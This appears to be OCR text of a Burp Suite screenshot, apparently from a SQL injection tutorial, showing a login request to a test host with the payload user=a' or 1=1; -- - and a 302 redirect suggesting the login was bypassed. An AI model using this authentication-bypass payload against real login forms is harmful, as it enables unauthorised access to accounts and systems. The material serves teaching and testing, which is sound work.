 Burp Suite Free Edition v1.6
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Follow redirection Target: http://sqlmap.test ?
Request
Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: sqlmap.test
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:31.0)
Gecko/20100101 Firefox/31.0 Iceweasel/31.4.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://sqlmap.test/login.php
Cookie: PHPSESSID=ol2t4vf750pmn81jmlraf7ete1
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 27
user=a' or 1=1; -- -&pass=a
Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Sat, 21 Feb 2015 15:18:43 GMT
Server: Apache/2.2.22 (Debian)
X-Powered-By: PHP/5.4.36-0+deb7u3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Location: index.php
Vary: Accept-Encoding
Content-Length: 0
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html